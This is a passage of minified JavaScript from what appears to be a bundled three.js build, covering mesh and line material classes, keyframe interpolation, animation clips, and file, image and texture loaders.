Fe{constructor(t){super(),this.defines={TOON:\"\"},this.type=\"MeshToonMaterial\",this.color=new je(16777215),this.map=null,this.gradientMap=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.gradientMap=t.gradientMap,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.alphaMap=t.alphaMap,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this}}Ao.prototype.isMeshToonMaterial=!0;class Lo extends Fe{constructor(t){super(),this.type=\"MeshNormalMaterial\",this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this}}Lo.prototype.isMeshNormalMaterial=!0;class Ro extends Fe{constructor(t){super(),this.type=\"MeshLambertMaterial\",this.color=new je(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this}}Ro.prototype.isMeshLambertMaterial=!0;class Co extends Fe{constructor(t){super(),this.defines={MATCAP:\"\"},this.type=\"MeshMatcapMaterial\",this.color=new je(16777215),this.matcap=null,this.map=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.defines={MATCAP:\"\"},this.color.copy(t.color),this.matcap=t.matcap,this.map=t.map,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.alphaMap=t.alphaMap,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this}}Co.prototype.isMeshMatcapMaterial=!0;class Po extends $s{constructor(t){super(),this.type=\"LineDashedMaterial\",this.scale=1,this.dashSize=3,this.gapSize=1,this.setValues(t)}copy(t){return super.copy(t),this.scale=t.scale,this.dashSize=t.dashSize,this.gapSize=t.gapSize,this}}Po.prototype.isLineDashedMaterial=!0;var Do=Object.freeze({__proto__:null,ShadowMaterial:wo,SpriteMaterial:xs,RawShaderMaterial:Mo,ShaderMaterial:Gn,PointsMaterial:ha,MeshPhysicalMaterial:To,MeshStandardMaterial:So,MeshPhongMaterial:Eo,MeshToonMaterial:Ao,MeshNormalMaterial:Lo,MeshLambertMaterial:Ro,MeshDepthMaterial:ts,MeshDistanceMaterial:es,MeshBasicMaterial:qe,MeshMatcapMaterial:Co,LineDashedMaterial:Po,LineBasicMaterial:$s,Material:Fe});const Io={arraySlice:function(t,e,n){return Io.isTypedArray(t)?new t.constructor(t.subarray(e,void 0!==n?n:t.length)):t.slice(e,n)},convertArray:function(t,e,n){return!t||!n&&t.constructor===e?t:\"number\"==typeof e.BYTES_PER_ELEMENT?new e(t):Array.prototype.slice.call(t)},isTypedArray:function(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)},getKeyframeOrder:function(t){const e=t.length,n=new Array(e);for(let t=0;t!==e;++t)n[t]=t;return n.sort((function(e,n){return t[e]-t[n]})),n},sortedArray:function(t,e,n){const i=t.length,r=new t.constructor(i);for(let s=0,a=0;a!==i;++s){const i=n[s]*e;for(let n=0;n!==e;++n)r[a++]=t[i+n]}return r},flattenJSON:function(t,e,n,i){let r=1,s=t[0];for(;void 0!==s&&void 0===s[i];)s=t[r++];if(void 0===s)return;let a=s[i];if(void 0!==a)if(Array.isArray(a))do{a=s[i],void 0!==a&&(e.push(s.time),n.push.apply(n,a)),s=t[r++]}while(void 0!==s);else if(void 0!==a.toArray)do{a=s[i],void 0!==a&&(e.push(s.time),a.toArray(n,n.length)),s=t[r++]}while(void 0!==s);else do{a=s[i],void 0!==a&&(e.push(s.time),n.push(a)),s=t[r++]}while(void 0!==s)},subclip:function(t,e,n,i,r=30){const s=t.clone();s.name=e;const a=[];for(let t=0;t<s.tracks.length;++t){const e=s.tracks[t],o=e.getValueSize(),l=[],c=[];for(let t=0;t<e.times.length;++t){const s=e.times[t]*r;if(!(s<n||s>=i)){l.push(e.times[t]);for(let n=0;n<o;++n)c.push(e.values[t*o+n])}}0!==l.length&&(e.times=Io.convertArray(l,e.times.constructor),e.values=Io.convertArray(c,e.values.constructor),a.push(e))}s.tracks=a;let o=1/0;for(let t=0;t<s.tracks.length;++t)o>s.tracks[t].times[0]&&(o=s.tracks[t].times[0]);for(let t=0;t<s.tracks.length;++t)s.tracks[t].shift(-1*o);return s.resetDuration(),s},makeClipAdditive:function(t,e=0,n=t,i=30){i<=0&&(i=30);const r=n.tracks.length,s=e/i;for(let e=0;e<r;++e){const i=n.tracks[e],r=i.ValueTypeName;if(\"bool\"===r||\"string\"===r)continue;const a=t.tracks.find((function(t){return t.name===i.name&&t.ValueTypeName===r}));if(void 0===a)continue;let o=0;const l=i.getValueSize();i.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline&&(o=l/3);let c=0;const h=a.getValueSize();a.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline&&(c=h/3);const u=i.times.length-1;let d;if(s<=i.times[0]){const t=o,e=l-o;d=Io.arraySlice(i.values,t,e)}else if(s>=i.times[u]){const t=u*l+o,e=t+l-o;d=Io.arraySlice(i.values,t,e)}else{const t=i.createInterpolant(),e=o,n=l-o;t.evaluate(s),d=Io.arraySlice(t.resultBuffer,e,n)}if(\"quaternion\"===r){(new yt).fromArray(d).normalize().conjugate().toArray(d)}const p=a.times.length;for(let t=0;t<p;++t){const e=t*h+c;if(\"quaternion\"===r)yt.multiplyQuaternionsFlat(a.values,e,d,0,a.values,e);else{const t=h-2*c;for(let n=0;n<t;++n)a.values[e+n]-=d[n]}}}return t.blendMode=q,t}};function No(t,e,n,i){this.parameterPositions=t,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new e.constructor(n),this.sampleValues=e,this.valueSize=n}function Bo(t,e,n,i){No.call(this,t,e,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0}function Oo(t,e,n,i){No.call(this,t,e,n,i)}function zo(t,e,n,i){No.call(this,t,e,n,i)}Object.assign(No.prototype,{evaluate:function(t){const e=this.parameterPositions;let n=this._cachedIndex,i=e[n],r=e[n-1];t:{e:{let s;n:{i:if(!(t<i)){for(let s=n+2;;){if(void 0===i){if(t<r)break i;return n=e.length,this._cachedIndex=n,this.afterEnd_(n-1,t,r)}if(n===s)break;if(r=i,i=e[++n],t<i)break e}s=e.length;break n}if(t>=r)break t;{const a=e[1];t<a&&(n=2,r=a);for(let s=n-2;;){if(void 0===r)return this._cachedIndex=0,this.beforeStart_(0,t,i);if(n===s)break;if(i=r,r=e[--n-1],t>=r)break e}s=n,n=0}}for(;n<s;){const i=n+s>>>1;t<e[i]?s=i:n=i+1}if(i=e[n],r=e[n-1],void 0===r)return this._cachedIndex=0,this.beforeStart_(0,t,i);if(void 0===i)return n=e.length,this._cachedIndex=n,this.afterEnd_(n-1,r,t)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,t,i)},settings:null,DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(t){const e=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=t*i;for(let t=0;t!==i;++t)e[t]=n[r+t];return e},interpolate_:function(){throw new Error(\"call to abstract method\")},intervalChanged_:function(){}}),Object.assign(No.prototype,{beforeStart_:No.prototype.copySampleValue_,afterEnd_:No.prototype.copySampleValue_}),Bo.prototype=Object.assign(Object.create(No.prototype),{constructor:Bo,DefaultSettings_:{endingStart:k,endingEnd:k},intervalChanged_:function(t,e,n){const i=this.parameterPositions;let r=t-2,s=t+1,a=i[r],o=i[s];if(void 0===a)switch(this.getSettings_().endingStart){case V:r=t,a=2*e-n;break;case W:r=i.length-2,a=e+i[r]-i[r+1];break;default:r=t,a=n}if(void 0===o)switch(this.getSettings_().endingEnd){case V:s=t,o=2*n-e;break;case W:s=1,o=n+i[1]-i[0];break;default:s=t-1,o=e}const l=.5*(n-e),c=this.valueSize;this._weightPrev=l/(e-a),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=s*c},interpolate_:function(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=t*a,l=o-a,c=this._offsetPrev,h=this._offsetNext,u=this._weightPrev,d=this._weightNext,p=(n-e)/(i-e),f=p*p,m=f*p,g=-u*m+2*u*f-u*p,v=(1+u)*m+(-1.5-2*u)*f+(-.5+u)*p+1,y=(-1-d)*m+(1.5+d)*f+.5*p,x=d*m-d*f;for(let t=0;t!==a;++t)r[t]=g*s[c+t]+v*s[l+t]+y*s[o+t]+x*s[h+t];return r}}),Oo.prototype=Object.assign(Object.create(No.prototype),{constructor:Oo,interpolate_:function(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=t*a,l=o-a,c=(n-e)/(i-e),h=1-c;for(let t=0;t!==a;++t)r[t]=s[l+t]*h+s[o+t]*c;return r}}),zo.prototype=Object.assign(Object.create(No.prototype),{constructor:zo,interpolate_:function(t){return this.copySampleValue_(t-1)}});class Fo{constructor(t,e,n,i){if(void 0===t)throw new Error(\"THREE.KeyframeTrack: track name is undefined\");if(void 0===e||0===e.length)throw new Error(\"THREE.KeyframeTrack: no keyframes in track named \"+t);this.name=t,this.times=Io.convertArray(e,this.TimeBufferType),this.values=Io.convertArray(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(t){const e=t.constructor;let n;if(e.toJSON!==this.toJSON)n=e.toJSON(t);else{n={name:t.name,times:Io.convertArray(t.times,Array),values:Io.convertArray(t.values,Array)};const e=t.getInterpolation();e!==t.DefaultInterpolation&&(n.interpolation=e)}return n.type=t.ValueTypeName,n}InterpolantFactoryMethodDiscrete(t){return new zo(this.times,this.values,this.getValueSize(),t)}InterpolantFactoryMethodLinear(t){return new Oo(this.times,this.values,this.getValueSize(),t)}InterpolantFactoryMethodSmooth(t){return new Bo(this.times,this.values,this.getValueSize(),t)}setInterpolation(t){let e;switch(t){case H:e=this.InterpolantFactoryMethodDiscrete;break;case U:e=this.InterpolantFactoryMethodLinear;break;case G:e=this.InterpolantFactoryMethodSmooth}if(void 0===e){const e=\"unsupported interpolation for \"+this.ValueTypeName+\" keyframe track named \"+this.name;if(void 0===this.createInterpolant){if(t===this.DefaultInterpolation)throw new Error(e);this.setInterpolation(this.DefaultInterpolation)}return console.warn(\"THREE.KeyframeTrack:\",e),this}return this.createInterpolant=e,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return H;case this.InterpolantFactoryMethodLinear:return U;case this.InterpolantFactoryMethodSmooth:return G}}getValueSize(){return this.values.length/this.times.length}shift(t){if(0!==t){const e=this.times;for(let n=0,i=e.length;n!==i;++n)e[n]+=t}return this}scale(t){if(1!==t){const e=this.times;for(let n=0,i=e.length;n!==i;++n)e[n]*=t}return this}trim(t,e){const n=this.times,i=n.length;let r=0,s=i-1;for(;r!==i&&n[r]<t;)++r;for(;-1!==s&&n[s]>e;)--s;if(++s,0!==r||s!==i){r>=s&&(s=Math.max(s,1),r=s-1);const t=this.getValueSize();this.times=Io.arraySlice(n,r,s),this.values=Io.arraySlice(this.values,r*t,s*t)}return this}validate(){let t=!0;const e=this.getValueSize();e-Math.floor(e)!=0&&(console.error(\"THREE.KeyframeTrack: Invalid value size in track.\",this),t=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error(\"THREE.KeyframeTrack: Track is empty.\",this),t=!1);let s=null;for(let e=0;e!==r;e++){const i=n[e];if(\"number\"==typeof i&&isNaN(i)){console.error(\"THREE.KeyframeTrack: Time is not a valid number.\",this,e,i),t=!1;break}if(null!==s&&s>i){console.error(\"THREE.KeyframeTrack: Out of order keys.\",this,e,i,s),t=!1;break}s=i}if(void 0!==i&&Io.isTypedArray(i))for(let e=0,n=i.length;e!==n;++e){const n=i[e];if(isNaN(n)){console.error(\"THREE.KeyframeTrack: Value is not a valid number.\",this,e,n),t=!1;break}}return t}optimize(){const t=Io.arraySlice(this.times),e=Io.arraySlice(this.values),n=this.getValueSize(),i=this.getInterpolation()===G,r=t.length-1;let s=1;for(let a=1;a<r;++a){let r=!1;const o=t[a];if(o!==t[a+1]&&(1!==a||o!==t[0]))if(i)r=!0;else{const t=a*n,i=t-n,s=t+n;for(let a=0;a!==n;++a){const n=e[t+a];if(n!==e[i+a]||n!==e[s+a]){r=!0;break}}}if(r){if(a!==s){t[s]=t[a];const i=a*n,r=s*n;for(let t=0;t!==n;++t)e[r+t]=e[i+t]}++s}}if(r>0){t[s]=t[r];for(let t=r*n,i=s*n,a=0;a!==n;++a)e[i+a]=e[t+a];++s}return s!==t.length?(this.times=Io.arraySlice(t,0,s),this.values=Io.arraySlice(e,0,s*n)):(this.times=t,this.values=e),this}clone(){const t=Io.arraySlice(this.times,0),e=Io.arraySlice(this.values,0),n=new(0,this.constructor)(this.name,t,e);return n.createInterpolant=this.createInterpolant,n}}Fo.prototype.TimeBufferType=Float32Array,Fo.prototype.ValueBufferType=Float32Array,Fo.prototype.DefaultInterpolation=U;class Ho extends Fo{}Ho.prototype.ValueTypeName=\"bool\",Ho.prototype.ValueBufferType=Array,Ho.prototype.DefaultInterpolation=H,Ho.prototype.InterpolantFactoryMethodLinear=void 0,Ho.prototype.InterpolantFactoryMethodSmooth=void 0;class Uo extends Fo{}Uo.prototype.ValueTypeName=\"color\";class Go extends Fo{}function ko(t,e,n,i){No.call(this,t,e,n,i)}Go.prototype.ValueTypeName=\"number\",ko.prototype=Object.assign(Object.create(No.prototype),{constructor:ko,interpolate_:function(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=(n-e)/(i-e);let l=t*a;for(let t=l+a;l!==t;l+=4)yt.slerpFlat(r,0,s,l-a,s,l,o);return r}});class Vo extends Fo{InterpolantFactoryMethodLinear(t){return new ko(this.times,this.values,this.getValueSize(),t)}}Vo.prototype.ValueTypeName=\"quaternion\",Vo.prototype.DefaultInterpolation=U,Vo.prototype.InterpolantFactoryMethodSmooth=void 0;class Wo extends Fo{}Wo.prototype.ValueTypeName=\"string\",Wo.prototype.ValueBufferType=Array,Wo.prototype.DefaultInterpolation=H,Wo.prototype.InterpolantFactoryMethodLinear=void 0,Wo.prototype.InterpolantFactoryMethodSmooth=void 0;class jo extends Fo{}jo.prototype.ValueTypeName=\"vector\";class qo{constructor(t,e=-1,n,i=2500){this.name=t,this.tracks=n,this.duration=e,this.blendMode=i,this.uuid=ot.generateUUID(),this.duration<0&&this.resetDuration()}static parse(t){const e=[],n=t.tracks,i=1/(t.fps||1);for(let t=0,r=n.length;t!==r;++t)e.push(Xo(n[t]).scale(i));const r=new this(t.name,t.duration,e,t.blendMode);return r.uuid=t.uuid,r}static toJSON(t){const e=[],n=t.tracks,i={name:t.name,duration:t.duration,tracks:e,uuid:t.uuid,blendMode:t.blendMode};for(let t=0,i=n.length;t!==i;++t)e.push(Fo.toJSON(n[t]));return i}static CreateFromMorphTargetSequence(t,e,n,i){const r=e.length,s=[];for(let t=0;t<r;t++){let a=[],o=[];a.push((t+r-1)%r,t,(t+1)%r),o.push(0,1,0);const l=Io.getKeyframeOrder(a);a=Io.sortedArray(a,1,l),o=Io.sortedArray(o,1,l),i||0!==a[0]||(a.push(r),o.push(o[0])),s.push(new Go(\".morphTargetInfluences[\"+e[t].name+\"]\",a,o).scale(1/n))}return new this(t,-1,s)}static findByName(t,e){let n=t;if(!Array.isArray(t)){const e=t;n=e.geometry&&e.geometry.animations||e.animations}for(let t=0;t<n.length;t++)if(n[t].name===e)return n[t];return null}static CreateClipsFromMorphTargetSequences(t,e,n){const i={},r=/^([\\w-]*?)([\\d]+)$/;for(let e=0,n=t.length;e<n;e++){const n=t[e],s=n.name.match(r);if(s&&s.length>1){const t=s[1];let e=i[t];e||(i[t]=e=[]),e.push(n)}}const s=[];for(const t in i)s.push(this.CreateFromMorphTargetSequence(t,i[t],e,n));return s}static parseAnimation(t,e){if(!t)return console.error(\"THREE.AnimationClip: No animation in JSONLoader data.\"),null;const n=function(t,e,n,i,r){if(0!==n.length){const s=[],a=[];Io.flattenJSON(n,s,a,i),0!==s.length&&r.push(new t(e,s,a))}},i=[],r=t.name||\"default\",s=t.fps||30,a=t.blendMode;let o=t.length||-1;const l=t.hierarchy||[];for(let t=0;t<l.length;t++){const r=l[t].keys;if(r&&0!==r.length)if(r[0].morphTargets){const t={};let e;for(e=0;e<r.length;e++)if(r[e].morphTargets)for(let n=0;n<r[e].morphTargets.length;n++)t[r[e].morphTargets[n]]=-1;for(const n in t){const t=[],s=[];for(let i=0;i!==r[e].morphTargets.length;++i){const i=r[e];t.push(i.time),s.push(i.morphTarget===n?1:0)}i.push(new Go(\".morphTargetInfluence[\"+n+\"]\",t,s))}o=t.length*(s||1)}else{const s=\".bones[\"+e[t].name+\"]\";n(jo,s+\".position\",r,\"pos\",i),n(Vo,s+\".quaternion\",r,\"rot\",i),n(jo,s+\".scale\",r,\"scl\",i)}}if(0===i.length)return null;return new this(r,o,i,a)}resetDuration(){let t=0;for(let e=0,n=this.tracks.length;e!==n;++e){const n=this.tracks[e];t=Math.max(t,n.times[n.times.length-1])}return this.duration=t,this}trim(){for(let t=0;t<this.tracks.length;t++)this.tracks[t].trim(0,this.duration);return this}validate(){let t=!0;for(let e=0;e<this.tracks.length;e++)t=t&&this.tracks[e].validate();return t}optimize(){for(let t=0;t<this.tracks.length;t++)this.tracks[t].optimize();return this}clone(){const t=[];for(let e=0;e<this.tracks.length;e++)t.push(this.tracks[e].clone());return new this.constructor(this.name,this.duration,t,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function Xo(t){if(void 0===t.type)throw new Error(\"THREE.KeyframeTrack: track type undefined, can not parse\");const e=function(t){switch(t.toLowerCase()){case\"scalar\":case\"double\":case\"float\":case\"number\":case\"integer\":return Go;case\"vector\":case\"vector2\":case\"vector3\":case\"vector4\":return jo;case\"color\":return Uo;case\"quaternion\":return Vo;case\"bool\":case\"boolean\":return Ho;case\"string\":return Wo}throw new Error(\"THREE.KeyframeTrack: Unsupported typeName: \"+t)}(t.type);if(void 0===t.times){const e=[],n=[];Io.flattenJSON(t.keys,e,n,\"value\"),t.times=e,t.values=n}return void 0!==e.parse?e.parse(t):new e(t.name,t.times,t.values,t.interpolation)}const Yo={enabled:!1,files:{},add:function(t,e){!1!==this.enabled&&(this.files[t]=e)},get:function(t){if(!1!==this.enabled)return this.files[t]},remove:function(t){delete this.files[t]},clear:function(){this.files={}}};function Zo(t,e,n){const i=this;let r,s=!1,a=0,o=0;const l=[];this.onStart=void 0,this.onLoad=t,this.onProgress=e,this.onError=n,this.itemStart=function(t){o++,!1===s&&void 0!==i.onStart&&i.onStart(t,a,o),s=!0},this.itemEnd=function(t){a++,void 0!==i.onProgress&&i.onProgress(t,a,o),a===o&&(s=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(t){void 0!==i.onError&&i.onError(t)},this.resolveURL=function(t){return r?r(t):t},this.setURLModifier=function(t){return r=t,this},this.addHandler=function(t,e){return l.push(t,e),this},this.removeHandler=function(t){const e=l.indexOf(t);return-1!==e&&l.splice(e,2),this},this.getHandler=function(t){for(let e=0,n=l.length;e<n;e+=2){const n=l[e],i=l[e+1];if(n.global&&(n.lastIndex=0),n.test(t))return i}return null}}const Jo=new Zo;function Qo(t){this.manager=void 0!==t?t:Jo,this.crossOrigin=\"anonymous\",this.withCredentials=!1,this.path=\"\",this.resourcePath=\"\",this.requestHeader={}}Object.assign(Qo.prototype,{load:function(){},loadAsync:function(t,e){const n=this;return new Promise((function(i,r){n.load(t,i,e,r)}))},parse:function(){},setCrossOrigin:function(t){return this.crossOrigin=t,this},setWithCredentials:function(t){return this.withCredentials=t,this},setPath:function(t){return this.path=t,this},setResourcePath:function(t){return this.resourcePath=t,this},setRequestHeader:function(t){return this.requestHeader=t,this}});const Ko={};function $o(t){Qo.call(this,t)}$o.prototype=Object.assign(Object.create(Qo.prototype),{constructor:$o,load:function(t,e,n,i){void 0===t&&(t=\"\"),void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=Yo.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;if(void 0!==Ko[t])return void Ko[t].push({onLoad:e,onProgress:n,onError:i});const a=t.match(/^data:(.*?)(;base64)?,(.*)$/);let o;if(a){const n=a[1],s=!!a[2];let o=a[3];o=decodeURIComponent(o),s&&(o=atob(o));try{let i;const s=(this.responseType||\"\").toLowerCase();switch(s){case\"arraybuffer\":case\"blob\":const t=new Uint8Array(o.length);for(let e=0;e<o.length;e++)t[e]=o.charCodeAt(e);i=\"blob\"===s?new Blob([t.buffer],{type:n}):t.buffer;break;case\"document\":const e=new DOMParser;i=e.parseFromString(o,n);break;case\"json\":i=JSON.parse(o);break;default:i=o}setTimeout((function(){e&&e(i),r.manager.itemEnd(t)}),0)}catch(e){setTimeout((function(){i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)}),0)}}else{Ko[t]=[],Ko[t].push({onLoad:e,onProgress:n,onError:i}),o=new XMLHttpRequest,o.open(\"GET\",t,!0),o.addEventListener(\"load\",(function(e){const n=this.response,i=Ko[t];if(delete Ko[t],200===this.status||0===this.status){0===this.status&&console.warn(\"THREE.FileLoader: HTTP Status 0 received.\"),Yo.add(t,n);for(let t=0,e=i.length;t<e;t++){const e=i[t];e.onLoad&&e.onLoad(n)}r.manager.itemEnd(t)}else{for(let t=0,n=i.length;t<n;t++){const n=i[t];n.onError&&n.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}}),!1),o.addEventListener(\"progress\",(function(e){const n=Ko[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onProgress&&i.onProgress(e)}}),!1),o.addEventListener(\"error\",(function(e){const n=Ko[t];delete Ko[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onError&&i.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}),!1),o.addEventListener(\"abort\",(function(e){const n=Ko[t];delete Ko[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onError&&i.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}),!1),void 0!==this.responseType&&(o.responseType=this.responseType),void 0!==this.withCredentials&&(o.withCredentials=this.withCredentials),o.overrideMimeType&&o.overrideMimeType(void 0!==this.mimeType?this.mimeType:\"text/plain\");for(const t in this.requestHeader)o.setRequestHeader(t,this.requestHeader[t]);o.send(null)}return r.manager.itemStart(t),o},setResponseType:function(t){return this.responseType=t,this},setMimeType:function(t){return this.mimeType=t,this}});function tl(t){Qo.call(this,t)}tl.prototype=Object.assign(Object.create(Qo.prototype),{constructor:tl,load:function(t,e,n,i){const r=this,s=[],a=new ya,o=new $o(this.manager);o.setPath(this.path),o.setResponseType(\"arraybuffer\"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(r.withCredentials);let l=0;function c(c){o.load(t[c],(function(t){const n=r.parse(t,!0);s[c]={width:n.width,height:n.height,format:n.format,mipmaps:n.mipmaps},l+=1,6===l&&(1===n.mipmapCount&&(a.minFilter=g),a.image=s,a.format=n.format,a.needsUpdate=!0,e&&e(a))}),n,i)}if(Array.isArray(t))for(let e=0,n=t.length;e<n;++e)c(e);else o.load(t,(function(t){const n=r.parse(t,!0);if(n.isCubemap){const t=n.mipmaps.length/n.mipmapCount;for(let e=0;e<t;e++){s[e]={mipmaps:[]};for(let t=0;t<n.mipmapCount;t++)s[e].mipmaps.push(n.mipmaps[e*n.mipmapCount+t]),s[e].format=n.format,s[e].width=n.width,s[e].height=n.height}a.image=s}else a.image.width=n.width,a.image.height=n.height,a.mipmaps=n.mipmaps;1===n.mipmapCount&&(a.minFilter=g),a.format=n.format,a.needsUpdate=!0,e&&e(a)}),n,i);return a}});class el extends Qo{constructor(t){super(t)}load(t,e,n,i){void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=Yo.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;const a=document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"img\");function o(){a.removeEventListener(\"load\",o,!1),a.removeEventListener(\"error\",l,!1),Yo.add(t,this),e&&e(this),r.manager.itemEnd(t)}function l(e){a.removeEventListener(\"load\",o,!1),a.removeEventListener(\"error\",l,!1),i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)}return a.addEventListener(\"load\",o,!1),a.addEventListener(\"error\",l,!1),\"data:\"!==t.substr(0,5)&&void 0!==this.crossOrigin&&(a.crossOrigin=this.crossOrigin),r.manager.itemStart(t),a.src=t,a}}class nl extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=new qn,s=new el(this.manager);s.setCrossOrigin(this.crossOrigin),s.setPath(this.path);let a=0;function o(n){s.load(t[n],(function(t){r.images[n]=t,a++,6===a&&(r.needsUpdate=!0,e&&e(r))}),void 0,i)}for(let e=0;e<t.length;++e)o(e);return r}}function il(t){Qo.call(this,t)}function rl(t){Qo.call(this,t)}function sl(){this.type=\"Curve\",this.arcLengthDivisions=200}il.prototype=Object.assign(Object.create(Qo.prototype),{constructor:il,load:function(t,e,n,i){const r=this,s=new Yn,a=new $o(this.manager);return a.setResponseType(\"arraybuffer\"),a.setRequestHeader(this.requestHeader),a.setPath(this.path),a.setWithCredentials(r.withCredentials),a.load(t,(function(t){const n=r.parse(t);n&&(void 0!==n.image?s.image=n.image:void 0!==n.data&&(s.image.width=n.width,s.image.height=n.height,s.image.data=n.data),s.wrapS=void 0!==n.wrapS?n.wrapS:u,s.wrapT=void 0!==n.wrapT?n.wrapT:u,s.magFilter=void 0!==n.magFilter?n.magFilter:g,s.minFilter=void 0!==n.minFilter?n.minFilter:g,s.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.encoding&&(s.encoding=n.encoding),void 0!==n.flipY&&(s.flipY=n.flipY),void 0!==n.format&&(s.format=n.format),void 0!==n.type&&(s.type=n.type),void 0!==n.mipmaps&&(s.mipmaps=n.mipmaps,s.minFilter=y),1===n.mipmapCount&&(s.minFilter=g),void 0!==n.generateMipmaps&&(s.generateMipmaps=n.generateMipmaps),s.needsUpdate=!0,e&&e(s,n))}),n,i),s}}),rl.prototype=Object.assign(Object.create(Qo.prototype),{constructor:rl,load:function(t,e,n,i){const r=new pt,s=new el(this.manager);return s.setCrossOrigin(this.crossOrigin),s.setPath(this.path),s.load(t,(function(n){r.image=n;const 